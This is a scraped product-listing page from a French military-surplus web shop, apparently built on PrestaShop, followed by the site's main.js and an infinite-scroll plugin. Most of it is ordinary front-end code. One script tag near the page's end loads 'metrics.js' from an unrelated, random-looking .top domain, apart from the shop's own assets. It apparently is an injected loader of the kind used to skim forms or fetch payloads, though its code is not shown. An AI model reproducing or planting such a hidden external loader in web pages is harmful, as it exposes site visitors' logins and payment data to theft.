    
  
</section>
		</div>

		<div id="js-product-list-bottom"></div>
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0
body_size: 2435
content:
window.addEventListener('load', () => {
    setTimeout(() => {
        document.querySelector('.main-loader').style.opacity = 0;
        document.querySelector('.main-loader').style.zIndex = -9999999;
        document.body.classList.add('loaded');
    }, 500);

    document.querySelectorAll('.lang-selector').forEach((div, index) => {
        div.querySelector('.current').dataset.dropdown = '#langDropdown'+index;
        div.querySelector('.dropdown').id = 'langDropdown'+index;
    });

    document.querySelectorAll('.account[data-dropdown]').forEach((div, index) => {
        div.dataset.dropdown = '#myAccountDropdown'+index;
        div.querySelector('.dropdown').id = 'myAccountDropdown'+index;
    });

    document.dispatchEvent(new Event('paratrooper-init'));

    if(document.body.id == 'cart') {
        const toast = new bootstrap.Toast(document.querySelector('.toast'), {delay: 20000});

        prestashop.on('updateCart', event => {
            let data = event.resp;
            
            if(data.errors) {
                toast._element.querySelector('.toast-body').innerText = data.errors;
                toast.show();
            }
        });
    }

    navigator.permissions.query({name: "clipboard-write"}).then(result => {
        if(result.state !== 'granted' && result.state !== 'prompt')
            return;

        document.querySelectorAll('.copy-code').forEach(el => {
            el.addEventListener('click', event => {
                navigator.clipboard.writeText(el.dataset.code);
            });
        });
    });
    
});

document.addEventListener('paratrooper-init', () => {
    $('.products-carousel.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: true,
        dots: true,
        autoplay: true,
        margin: 12,
        navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
        responsive:{
            0:{
                items:1
            },
            400:{
                items:2
            },
            580:{
                items:3
            },
            1100:{
                items:4
            },
            1200:{
                items:5
            }
        }
    });

    $('.reviews.owl-carousel').owlCarousel({
        loop: false,
        rewind: true,
        nav: false,
        dots: true,
        autoplay: true,
        autoplayTimeout: 3000,
        margin: 12,
        responsive:{
            0:{
                items:1
            },
            650:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    $('.band.owl-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        items: 1,
        autoplay: true,
        autoplayTimeout: 3000
    });

    $(window).on('scroll', menuScroll);
    menuScroll();

    function menuScroll() {
        var startMenuStickyHeight = 250;
        var scrollHeight = $(document).scrollTop();

        if (scrollHeight > startMenuStickyHeight) {
            $('#header .mobile-header').addClass('sticky');
            $('#header .mobile-search').addClass('sticky');
            $('#header .main-header .search').addClass('sticky');
            $('#header .main-header .menu-real-container').addClass('sticky');
            $('.site-main').css('margin-top', $('#header .mobile-header').height() + 'px');
            $('.site-main').css('margin-top', $('#header .main-header .menu-real-container').height() + 'px');
        } else {
            $('#header .mobile-header').removeClass('sticky');
            $('#header .mobile-search').removeClass('sticky');
            $('#header .main-header .search').removeClass('sticky');
            $('#header .main-header .menu-real-container').removeClass('sticky');
            $('.site-main').css('margin-top', '16px');
        }
    }

    document.addEventListener('click', event => {
        if(!event.target.closest('.close-popup'))
            return;

        event.target.closest('.fancybox-overlay').querySelector('.fancybox-close').click();
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('[data-dropdown]'))
            return;

        let clicked = event.target.closest('[data-dropdown]');
        //event.stopPropagation();

        let target = document.querySelector(clicked.dataset.dropdown);
        target.classList.add('active');

        document.body.addEventListener('click', function eventHandler() {
            target.classList.remove('active');
            this.removeEventListener('click', eventHandler)
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.accordion .title'))
            return;

        let title = event.target.closest('.accordion .title');

        let i = title.querySelector('i');
        i.classList.toggle('fa-chevron-down');
        i.classList.toggle('fa-chevron-up');

        let content = title.nextElementSibling;
        content.classList.toggle('active');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+24) + 'px';
        }
    });

    document.querySelectorAll('.site-header .main-header .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.addEventListener('mouseover', event => {
            document.body.classList.add('menu-open');
        });

        li.addEventListener('mouseout', event => {
            document.body.classList.remove('menu-open');
        });
    });

    document.querySelectorAll('.mobile-modal .menu-container > li').forEach(li => {
        if(!li.querySelector('.sub-menu'))
            return;

        li.querySelector('i').classList.remove('fa-chevron-down');
        li.querySelector('i').classList.add('fa-plus');

        li.querySelector('i').addEventListener('click', event => {
            event.preventDefault();
            event.stopPropagation();

            let i = li.querySelector('i');
            i.classList.toggle('fa-plus');
            i.classList.toggle('fa-minus');

            let subMenu = li.querySelector('.sub-menu');
            subMenu.classList.toggle('show');

            if (subMenu.style.maxHeight) {
                subMenu.style.maxHeight = null;
            } 
            else {
                subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
            }
        });
    });

    document.querySelector('.mobile-search-toggle').addEventListener('click', event => {
        let content = document.querySelector('.site-header .mobile-search');

        content.classList.toggle('show');

        if (content.style.maxHeight) {
            content.style.maxHeight = null;
        } 
        else {
            content.style.maxHeight = (content.scrollHeight+8) + 'px';
            //content.style.maxHeight = '9999px';
        }
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.open-menu'))
            return;

        event.stopPropagation();

        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.mobile-modal')) {
                return;
            }

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-300px';
            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

    document.querySelector('.mobile-modal .close-menu').addEventListener('click', event => {
        let modal = document.querySelector('.mobile-modal');
        modal.style.opacity = 0;
        modal.style.left = '-300px';

        document.body.classList.remove('menu-mobile-open');
    });

    if(document.body.id == 'module-am_loyalty-display' && (new URL(window.location.href)).searchParams.get('cart_rule')) {
        document.querySelector('#vouchers').scrollIntoView();
    }

    document.addEventListener('click', event => {
        if(event.target.classList.contains('custom-radio')) {
            event.target.querySelector('input').click();
        }
    });

    if(typeof kiwik != 'undefined') {
        let oldFunction = kiwik.infinitescroll.getUrlToFetch;
        kiwik.infinitescroll.getUrlToFetch = function(params) {
            let url = oldFunction(params);
            url = new URL(url);

            if(url.searchParams.get('page') > 1)
                url.searchParams.set('resultsPerPage', 15);
            else
                url.searchParams.set('resultsPerPage', 14);

            return url.toString();
        }
    }

    document.querySelectorAll('.product-id-799 .product-customization-item textarea').forEach(textarea => {
        textarea.addEventListener('keypress', event => {
            let regex = new RegExp("^[a-zA-Z0-9 ]+$");
            let key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

            if(!regex.test(key)) {
                event.preventDefault();
                return false;
            }
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.product-images .product-thumbnail'))
            return;

        event.stopPropagation();

        let container = event.target.closest('.product-images');
        container.querySelectorAll('.product-thumbnail').forEach(el => el.classList.remove('active'));
        event.target.closest('.product-images .product-thumbnail').classList.add('active');
    });

    // Flipbook

    if(document.querySelector('.browse')) {
        document.querySelector('.browse').addEventListener('click', event => {
            let src = event.target.dataset.src;

            $('.flip-book').FlipBook({
                pdf: src,
                template: {
                    html: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/templates/default-book-view.html',
                    script: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/js/default-book-view.js',
                    styles: [
                    'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/black-book-view.css'
                    ],
                    links: [{
                    rel: 'stylesheet',
                    href: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/font-awesome.min.css'
                    }],
                },
                pages: 5,
                ready: function(scene) { 
                    let frame = window.document.querySelector('iframe').contentWindow;
                    frame.document.querySelector('body').style.height = '100%';
                    frame.document.querySelector('html').style.cssText = 'height: 100%; margin-top: 0 !important';
                }
            });
        });
    }

    document.dispatchEvent(new Event('paratrooper-fully-init'));
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0
body_size: 8464
content:
/**
 * @copyright Studio Kiwik 2017
 * @see http://licences.studio-kiwik.fr/infinitescroll
 */

if (typeof kiwik === 'undefined')
	kiwik = {};
if (typeof kiwik.infinitescroll === 'undefined')
	kiwik.infinitescroll = {};

function initializeInfiniteScrollPlugin() {

	//avoid when it's loaded and executed in ajax in 1.5 while already in the page
	if (kiwik.infinitescroll.is_initialised)
		return;

	kiwik.infinitescroll.is_running = true;
	kiwik.infinitescroll.waiting_for_next_page = false;
	kiwik.infinitescroll.waiting_for_previous_page = false;
	kiwik.infinitescroll.current_page_bottom = 1;
	kiwik.infinitescroll.current_page_top = 1;
	kiwik.infinitescroll.page_cache = {};
	kiwik.infinitescroll.override_page_to_call = false;
	kiwik.infinitescroll.override_friendly_url = false;
	//sauvegarder les pages déjà chargées pour les recharger ?

	//UTILITIES
	kiwik.infinitescroll.log = function(msg, options) {
		if (typeof options === 'undefined') {
			options = {};
		}

		if (kiwik.infinitescroll.SANDBOX_MODE) {
			if (options.error)
				console.error(msg);
			else if(options.warn)
				console.warn(msg);
			else
				console.log(msg);
		}
	}
	kiwik.infinitescroll.hidePagination = function() {
		//Why in js ? Because google needs to find the other pages !
		$(kiwik.infinitescroll.PAGINATION_SELECTOR).hide();
	}

	kiwik.infinitescroll.showLoader = function(options) {
		var putBefore = typeof options === 'object' && typeof options['before'] !== 'undefined' ? options['before'] : false;

		//kiwik.infinitescroll.log('kiwik.infinitescroll.showLoader()');
		if ($('.infinitescroll-loader').length == 0) {

			var loader = $('<div class="infinitescroll-loader" style="clear:both;width:100%;margin:20px;text-align:center;display:none;"><img src="'+kiwik.infinitescroll.LOADER_IMAGE+'"/></div>');
			if (!putBefore) {
				$(kiwik.infinitescroll.LIST_SELECTOR).after(loader);
			} else {
				$(kiwik.infinitescroll.LIST_SELECTOR).before(loader);
			}
		}
		$('.infinitescroll-loader').stop(true, true).fadeIn();
	}

	kiwik.infinitescroll.hideLoader = function(options) {
		//kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoader()');
		$('.infinitescroll-loader').remove();/*.stop(true, true).fadeOut(function(){
			$(this).remove();
		});*/
	}

	kiwik.infinitescroll.displayReachedBottomLabel = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.displayReachedBottomLabel()');
		if (kiwik.infinitescroll.HIDE_BUTTON != 1 && $('.infinitescroll-reached-bottom-message').length==0)
		{
			var products_selector = kiwik.infinitescroll.getProductsSelector();
			$(products_selector).last().after(
				'<div class="infinitescroll-bottom-message infinitescroll-reached-bottom-message" style=" clear:both; color:'+
				kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+
				'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON+' ">'+
				kiwik.infinitescroll.LABEL_BOTTOM+'. <a href="#" onclick="$(\'html,body\').animate({scrollTop:0}, 300);return false;"  style="color:'+kiwik.infinitescroll.POLICE_BUTTON+';">'+
				kiwik.infinitescroll.LABEL_TOTOP+' <i class="fa fa-level-up"></i></a></div>');
		}
	}
	kiwik.infinitescroll.hideReachedBottomLabel = function(options) {
		$('.infinitescroll-reached-bottom-message').stop(true, true).fadeOut(function(){
			$(this).remove();
		});
	}

	kiwik.infinitescroll.processEnd = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.processEnd()');
		kiwik.infinitescroll.hideLoader();
		kiwik.infinitescroll.displayReachedBottomLabel();
		//kiwik.infinitescroll.is_running = false;
	}
	kiwik.infinitescroll.processReset = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;;
		kiwik.infinitescroll.log('kiwik.infinitescroll.processReset() page='+page);

		kiwik.infinitescroll.current_page_bottom = page;
		kiwik.infinitescroll.current_page_top = page;

		for(var page in kiwik.infinitescroll.page_cache) {
			if (!kiwik.infinitescroll.page_cache[page].loaded) {
				kiwik.infinitescroll.page_cache[page].ajax.abort();
			}
		}
		kiwik.infinitescroll.page_cache = {};
		kiwik.infinitescroll.waiting_for_next_page = false;
		kiwik.infinitescroll.waiting_for_previous_page = false;
		kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0;
		kiwik.infinitescroll.hideReachedBottomLabel();
		kiwik.infinitescroll.hidePagination();
		kiwik.infinitescroll.hideLoadMoreLabelToBottom();
		kiwik.infinitescroll.hideLoadMoreLabelToTop();
		//prefetch page 1 courante
		kiwik.infinitescroll.getProductsPage({'page': 1});
		kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), 1);
	}


	kiwik.infinitescroll.addProductsToPage = function(options) {
		var $products = typeof options === 'object' && typeof options['$products'] !== 'undefined' ? options['$products'] : $();
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage()');

		kiwik.antiScroll.disableScroll();
		$(window).unbind('scroll.infinitescroll');
		kiwik.infinitescroll.hideLoader();

		$products = kiwik.infinitescroll.callbackProcessProducts($products);
		//altération des classes/data des produits pour avoir les infos sur la page liée au produit
		kiwik.infinitescroll.alterProductsPageDatas($products, page);

		$products.hide();
		var products_selector = kiwik.infinitescroll.getProductsSelector();
		if (page <= kiwik.infinitescroll.current_page_top) {
			var $firstProduct = $(products_selector).first();
			$firstProduct.before($products);
			var tmp_scrolltop = $(window).scrollTop();
			var height_before = $(kiwik.infinitescroll.LIST_SELECTOR).height();

			$products.css('opacity', 0.3);
			$products.show();

			if ($firstProduct.length == 0) {
				kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : could not find "$firstProduct', {warn:1});
				return;
			}

			setTimeout(function(){
				//var target_top = tmp_scrolltop + $(kiwik.infinitescroll.LIST_SELECTOR).height() - height_before;
				var target_top = $firstProduct.offset().top;
				//@kiwik MB 29082018 fix when products are too high and we wanna scroll below 0
				target_top = Math.max(0, target_top - $firstProduct.height() / 2);
				$('body, html').animate({scrollTop: target_top}, 1000, function(){
					$products.animate({'opacity': 1}, 250);
					//$(window).scrollTop(target_top);
					kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : Forcing scroll to '+target_top);
					kiwik.infinitescroll.waiting_for_previous_page = false;

					kiwik.infinitescroll.callbackAfterAjaxDisplayed();
					kiwik.antiScroll.enableScroll();
					$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
				});
			}, 100);
			
		} else {
			var $lastProduct = $(products_selector).last();
			$lastProduct.after($products);

			var total_done = 0;
			$products.fadeIn({
				'duration': 200,
				'complete': function() {
					total_done++;
					if ($products.length == 0 || total_done == $products.length) {
						//quand on va vers le bas, pas besoin de mettre à jour la hauteur du scroll
						kiwik.infinitescroll.waiting_for_next_page = false;
						kiwik.infinitescroll.callbackAfterAjaxDisplayed();
						kiwik.antiScroll.enableScroll();
						$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
					}
				}
			});
		}

		//Handling list and grid view
		if(typeof bindGrid === 'function')
			bindGrid();


		//kiwik.antiScroll.enableScroll();
	}

	kiwik.infinitescroll.getProductsSelector = function() {
		 return kiwik.infinitescroll.LIST_SELECTOR.split(',').map(function(a){return a+ ' ' + kiwik.infinitescroll.ITEM_SELECTOR;}).join(', ');
	}
	kiwik.infinitescroll.getOffset = function(options){
		var topOffset = typeof options === 'object' && typeof options['top'] !== 'undefined' ? options['top'] : false;

		var products_selector = kiwik.infinitescroll.getProductsSelector();
		if (!topOffset)
			var offset = $(products_selector).last().offset();
		else
			var offset = $(products_selector).first().offset();

		if(offset==null)
			offset = {top:0, left:0};
		return offset;
	}


	kiwik.infinitescroll.displayLoadMoreLabelToTop = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.displayLoadMoreLabelToTop()');

		if (page < 1) {
			return;
		}

		var $button = $('<div>');
		$button.addClass('infinitescroll-bottom-message').addClass('infinitescroll-load-more-top');
		$button.attr('style', 'clear:both; color:'+kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON);

		var $a = $('<a>');
		$a.attr('href', '#');
		$a.attr('style', 'color:'+kiwik.infinitescroll.POLICE_BUTTON);
		$a.html(kiwik.infinitescroll.LABEL_LOADMORE+' <i class="fa fa-level-up"></i>');
		$button.append($a);

		$(kiwik.infinitescroll.LIST_SELECTOR).before($button);

		$button.find('a').click(function(){
			$(this).parent().remove();
			kiwik.infinitescroll.showLoader({'before':true});

			var $products = kiwik.infinitescroll.getProductsPage({'page': page, 'callback':kiwik.infinitescroll.displayPage});
			//si c'est préchargé on le fait now, sinon on attend hein
			if ($products !== false) {
				kiwik.infinitescroll.displayPage({'page':page, '$products': $products, 'before':true});	
			}
			return false;
		});
	}

	kiwik.infinitescroll.displayLoadMoreLabelToBottom = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.displayLoadMoreLabelToBottom()');

		if (kiwik.infinitescroll.page_cache[page] != undefined && kiwik.infinitescroll.page_cache[page].loaded) {
			var $products = kiwik.infinitescroll.page_cache[page].products
			var page_one_is_loaded_and_identical = kiwik.infinitescroll.isEqualToPageOne({'page':page}) && kiwik.infinitescroll.page_cache[1].loaded == true;
			var page_is_empty = $products.length == 0;
			if (page_one_is_loaded_and_identical || page_is_empty) {
				kiwik.infinitescroll.hideLoadMoreLabelToBottom();
				kiwik.infinitescroll.processEnd();
				return;
			}
		}

		if($('.infinitescroll-load-more-bottom').length == 0){
			$('.infinitescroll-loader').hide();
			$(kiwik.infinitescroll.LIST_SELECTOR).after(
				'<div class="infinitescroll-bottom-message infinitescroll-load-more-bottom" style="clear:both; color:'+kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON+' ">'+
				'<a href="#" onclick="$(\'.infinitescroll-load-more-bottom\').remove();kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom++;$(window).trigger(\'scroll.infinitescroll\');return false;" style="color:'+kiwik.infinitescroll.POLICE_BUTTON+';">'+kiwik.infinitescroll.LABEL_LOADMORE+' <i class="fa fa-level-down"></i></a></div>'
			);
		}	
	}
	kiwik.infinitescroll.hideLoadMoreLabelToBottom = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoadMoreLabelToBottom()');	
		$('.infinitescroll-load-more-bottom').remove();
	}
	kiwik.infinitescroll.hideLoadMoreLabelToTop = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoadMoreLabelToTop()');	
		$('.infinitescroll-load-more-top').remove();
	}

	kiwik.infinitescroll.getParamsFromUrl = function(url) {
		var hash;
	    var json_result = {};
	    if (url.indexOf('?') !== -1) {
		    var hashes = url.substr(url.indexOf('?') + 1).split('&');
		    for (var i = 0; i < hashes.length; i++) {
		        hash = hashes[i].split('=');
		        if (hash.length == 2) {
		        	json_result[hash[0]] = decodeURIComponent(hash[1]);
		        }
		    }
		}
	    return json_result;
	}
	//BRAINS
	kiwik.infinitescroll.getUrlToFetch = function(params) {
		var base = document.location.href;
		if (kiwik.infinitescroll.override_page_to_call)
			base = kiwik.infinitescroll.override_page_to_call;

		if (params !== undefined) {
			var full_params = kiwik.infinitescroll.getParamsFromUrl(base);
			if (base.indexOf('?') !== -1)
				base = base.substr(0, base.indexOf('?'));
			for(var name in params) {
				full_params[name] = params[name];
			}
			params = '?' + (Object.keys(full_params).length  > 0 ? decodeURIComponent($.param(full_params)):'');
		} else {
			params = '';
		}

		return base + params;
	}

	kiwik.infinitescroll.updateUrl = function(page) {
		if (page == 0 || isNaN(page)) {
			return;
		}
		
		if (page != kiwik.infinitescroll.CURRENT_PAGE) {
			window.history.pushState(page, false, kiwik.infinitescroll.getFriendlyUrl({'page': page}));
			if (typeof ga !== "undefined") {
				var friendly_url = kiwik.infinitescroll.getFriendlyUrl({'page': page});
				friendly_url = friendly_url.replace(kiwik.infinitescroll.SHOP_BASE_URI, '/');
				ga('set', 'page', friendly_url);
				ga('send', 'pageview');
			}
		}
		kiwik.infinitescroll.CURRENT_PAGE = page;
	}

	kiwik.infinitescroll.displayPage = function(options) {
		var $products = typeof options === 'object' && typeof options['$products'] !== 'undefined' ? options['$products'] : $();
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		kiwik.infinitescroll.log('kiwik.infinitescroll.displayPage() : page='+page);

		//verif de si ils sont pas déjà affichés, si oui on est au bout ?
		var page_one_is_loaded_and_identical = kiwik.infinitescroll.isEqualToPageOne({'page':page}) && kiwik.infinitescroll.page_cache[1].loaded == true;
		var page_is_empty = $products.length == 0;
		if ((page_one_is_loaded_and_identical || page_is_empty) && page > kiwik.infinitescroll.current_page_bottom) {
			kiwik.infinitescroll.processEnd();
			return;
		}

		if (kiwik.infinitescroll.EXTRA_DEBUG) {
			$products.prepend('<div class="col-xs-12"><h1>PAGE '+page+'</h1></div>');
		}

		kiwik.infinitescroll.addProductsToPage({'$products': $products, 'page': page});

		kiwik.infinitescroll.current_page_bottom = Math.max(kiwik.infinitescroll.current_page_bottom, page);
		kiwik.infinitescroll.current_page_top = Math.min(kiwik.infinitescroll.current_page_top, page);

		kiwik.infinitescroll.updateUrl(page);

		//on balance un petit prefetch cadeau à cet endroit
		kiwik.infinitescroll.prefetchMultipleProductPages({'page': page, 'number': 3});
	}

	kiwik.infinitescroll.getFriendlyUrl = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		
		if (kiwik.infinitescroll.override_friendly_url) {
			return typeof kiwik.infinitescroll.addPageToFriendlyUrl === "function" ? kiwik.infinitescroll.addPageToFriendlyUrl(kiwik.infinitescroll.override_friendly_url, page) : '';
		}

		params = {};
		params[kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER] = page;
		var result = kiwik.infinitescroll.getUrlToFetch(params);
		result = result.replace(/([?&]+kiwik-ajax[=]?[\d]*)/gi, '');
		//suppression de p=1 si y'a que ça
		if (page == 1) {
			result = result.replace(/&?p=[\d]*/,'').replace(/\?$/, '');
		}

		return result;
	}

